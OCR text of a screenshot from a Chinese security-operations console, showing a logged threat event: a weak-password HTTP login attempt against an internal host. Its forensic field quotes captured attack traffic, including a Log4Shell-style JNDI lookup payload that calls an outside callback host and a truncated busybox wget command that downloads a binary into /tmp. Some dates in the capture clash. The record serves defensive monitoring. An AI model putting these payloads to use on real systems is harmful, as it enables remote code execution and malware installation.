 云堤 天翼安全大脑服务中心
总览
安全中心
安全概览
威胁事件
运维管理
报告中心
服务中心
消息中心
配置中心
日志中心
回到旧版
导出
序号
1
2
3
4
5
6
7
8
9
10
威胁事件分析
弱口令
HTTP弱口令登录尝试
互联网主机尝试HTTP弱口令登录，攻
击名称：Web用户弱口令登录尝试
(Auth_Basic)
人寿四层 天翼安全科技有限公司 已处理 允许
备注
攻击源 66.42.61.22 聚合次数 30 设备SN 102286699711
威胁等级
严重
威胁判定
低可疑
源IP | 所属安全域
66.42.61.22
untrust
目的IP | 所属安全域
192.168.2.19
trust
失陷IP
–
首次发生时间
2022-09-07
04:48:42
最近发生时间
2022-09-07
16:38:10
攻击方向示意图
混合域(untrust)
恶意
攻击源
66.42.61.22
源地址
信任域(trust)
取证信息
资产
192.168.2.19
目的地址
威胁信息 取证信息 情报信息 攻击关联分析 历史事件分析
发生时间 取证内容
2011—08-11
9:00:00
hUx.jspGET /?wgvaT=${${lower:jndi}:${lower:rmi}://
1663728684317jknvs.itqrta.ceye.io/oKE}&..=ue HTTP/1.1 Host: printer2.damddos.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0) Gecko/20100101
Firefox/104.0 Connection: close Transfer-Encoding: chunked Accept: text/
html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-
HK;q=0.5,en-US;q=0.3,en;q=0.2 Cookie:
MssSsoToken=xvBFGsGL8vl1sP9B0PxxQ7V+SfgCDRKje0F01TrdWDE=;
mssPortalPreLogin=0 Upgrade-Insecure-Requests: 1 0 hUx.jspGET /?wgvaT=${$
{lower:jndi}:${lower:rmi}://1663728684317jknvs.itqrta.ceye.io/oKE}&..=ue HTTP/1.1
Host: printer2.damddos.com User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:104.0) Gecko/20100101 Firefox/104.0 Connection: close Transfer-Encoding:
chunked Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8 Accept-Encoding: gzip, deflate Accept-Language: zh-
CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Cookie:
MssSsoToken=xvBFGsGL8vl1sP9B0PxxQ7V+SfgCDRKje0F01TrdWDE=;
mssPortalPreLogin=0 Upgrade-Insecure-Requests: 1 0
2011—08-11
9:00:00
orf;cd /tmp; rm -rf mpsel; /bin/busybox wget http://185.246.221.192/mpsel; chmod